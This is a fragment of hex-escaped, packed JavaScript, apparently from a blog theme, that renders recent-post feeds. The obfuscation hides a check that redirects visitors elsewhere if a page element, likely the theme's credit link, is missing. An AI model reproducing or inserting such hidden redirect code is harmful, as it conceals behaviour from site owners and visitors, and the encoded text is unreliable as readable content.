66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x5d\x3b\x24\x28\x33\x61\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x33\x48\x28\x4e\x28\x29\x7b\x43\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x49\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6f\x20\x44\x3d\x33\x61\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x44\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x48\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x31\x43\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x30\x5d\x2b\x31\x43\x2c\x32\x76\x3a\x61\x5b\x32\x31\x5d\x2c\x32\x79\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x4f\x3a\x4e\x28\x44\x29\x7b\x6f\x20\x51\x3d\x61\x5b\x32\x33\x5d\x3b\x6f\x20\x31\x6f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x79\x28\x6f\x20\x7a\x3d\x30\x3b\x7a\x3c\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x79\x28\x6f\x20\x54\x3d\x30\x3b\x54\x3c\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x51\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x55\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6f\x20\x32\x49\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x2c\x31\x66\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x56\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x4b\x5b\x32\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x36\x5d\x2b\x31\x56\x2b\x61\x5b\x33\x37\x5d\x2b\x31\x66\x3b\x6f\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x31\x5a\x3d\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x6e\x29\x3b\x43\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x59\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x6f\x20\x31\x69\x3d\x31\x59\x7d\x4b\x7b\x43\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x58\x3d\x31\x5a\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x2c\x61\x5b\x35\x30\x5d\x29\x3b\x6f\x20\x31\x69\x3d\x31\x58\x7d\x4b\x7b\x6f\x20\x31\x69\x3d\x31\x45\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x35\x34\x5d\x2b\x51\x2b\x61\x5b\x35\x35\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x36\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x37\x5d\x2b\x55\x2b\x61\x5b\x35\x38\x5d\x2b\x51\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x62\x2b\x61\x5b\x31\x78\x5d\x2b\x59\x2b\x61\x5b\x32\x46\x5d\x2b\x51\x2b\x61\x5b\x32\x47\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x32\x5a\x5d\x3b\x24\x28\x61\x5b\x32\x48\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x31\x55\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x43\x28\x31\x55\x3d\x3d\x31\x43\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x6f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x32\x6a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x2c\x31\x43\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x33\x6f\x5d\x2b\x32\x6a\x2b\x61\x5b\x33\x6e\x5d\x2b\x31\x43\x2c\x32\x76\x3a\x61\x5b\x32\x31\x5d\x2c\x32\x79\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x4f\x3a\x4e\x28\x44\x29\x7b\x6f\x20\x51\x3d\x61\x5b\x32\x33\x5d\x3b\x6f\x20\x31\x6f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x79\x28\x6f\x20\x7a\x3d\x30\x3b\x7a\x3c\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x79\x28\x6f\x20\x54\x3d\x30\x3b\x54\x3c\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x51\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x55\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6f\x20\x32\x49\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x2c\x31\x66\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x56\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x4b\x5b\x32\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x36\x5d\x2b\x31\x56\x2b\x61\x5b\x33\x37\x5d\x2b\x31\x66\x3b\x6f\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x31\x5a\x3d\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x6e\x29\x3b\x43\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x59\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x6f\x20\x31\x69\x3d\x31\x59\x7d\x4b\x7b\x43\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x58\x3d\x31\x5a\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x2c\x61\x5b\x35\x30\x5d\x29\x3b\x6f\x20\x31\x69\x3d\x31\x58\x7d\x4b\x7b\x6f\x20\x31\x69\x3d\x31\x45\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x35\x34\x5d\x2b\x51\x2b\x61\x5b\x35\x35\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x36\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x37\x5d\x2b\x55\x2b\x61\x5b\x35\x38\x5d\x2b\x51\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x62\x2b\x61\x5b\x31\x78\x5d\x2b\x59\x2b\x61\x5b\x32\x46\x5d\x2b\x51\x2b\x61\x5b\x32\x47\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x32\x5a\x5d\x3b\x24\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x31\x55\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x43\x28\x31\x55\x3d\x3d\x32\x6a\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x6f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x2c\x4e\x28\x32\x67\x2c\x4a\x29\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x32\x59\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x32\x59\x5d\x29\x7d\x4b\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x31\x45\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x2c\x4e\x28\x32\x67\x2c\x4a\x29\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x31\x45\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x2c\x4e\x28\x32\x67\x2c\x4a\x29\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x31\x45\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x21\x4e\x28\x44\x29\x7b